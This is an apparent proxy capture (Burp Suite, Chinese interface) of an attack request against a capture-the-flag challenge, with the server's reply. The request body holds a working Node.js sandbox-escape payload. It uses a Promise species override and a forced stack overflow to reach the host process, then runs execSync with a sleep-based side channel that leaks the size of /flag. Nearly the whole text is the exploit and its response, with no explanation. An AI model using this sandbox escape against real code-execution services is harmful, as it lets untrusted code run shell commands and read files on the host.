 请求
美化 Raw Hex \n
POST /execute HTTP/1.1
Host: 3000-aea6ec53-3863-4b0b-8a3f-1b45d231ccde.challenge.ctfplus.cn
Content-Length: 808
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36 Edg/130.0.0.0
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: http://3000-b3f3482c-0ced-493e-80ec-12e0a0e12ff3.challenge.ctfplus.cn
Referer: http://3000-b3f3482c-0ced-493e-80ec-12e0a0e12ff3.challenge.ctfplus.cn/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: connect.sid=s%3As3H7GdMXLjGVwQ5E0YJ22ddq95vDxW12.XiVIg3T2LXk15VMt0tPv17e8jRmbBb0mW5A3kxosH6w;
Connection: close
code[]=
async%20function%20fn()%20%7B%0A%20%20%20%20(function%20stack()%20%7B%0A%20%20%20%20%20%20%20%20new%20Error().s
tack%3B%0A%20%20%20%20%20%20%20%20stack()%3B%0A%20%20%20%20%7D)()%3B%0A%7D%0Ap%20%3D%20fn()%3B%0Ap.constructor%
20%3D%20%7B%0A%20%20%20%20%5BSymbol.species%5D%3A%20class%20FakePromise%20%7B%0A%20%20%20%20%20%20%20%20constru
ctor(executor)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20executor(%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%
20%20%20(x)%20%3D%3E%20x%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20(err)%20%3D%3E%20%7B%20return%20e
rr.constructor.constructor('return%20process')().mainModule.require('child_process').execSync('$(sleep+$(cat+/f
lag+|+wc+-c))')%3B%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20)%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7
D%0A%7D%3B%0Ap.then()%3B
搜索 0高亮
响应
美化 Raw Hex 页面渲染 OneScan \n
1 HTTP/1.1 200 OK
2 Date: Tue, 12 Nov 2024 05:14:43 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 44
5 Connection: close
6 X-Powered-By: Express
7 ETag: W/"2c-rYsp60QQ2Y6DT/SZf1pN6uYBnrQ"
8 Cache-Control: no-cache
9
10 {
"message":"代码执行成功",
"result":{
}
}
搜索 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 1
请求头 13
响应头 7
Inspector
笔记
成 276字节 | 18,500 millis
Event log (56) All issues (386) 内存: 954.9MB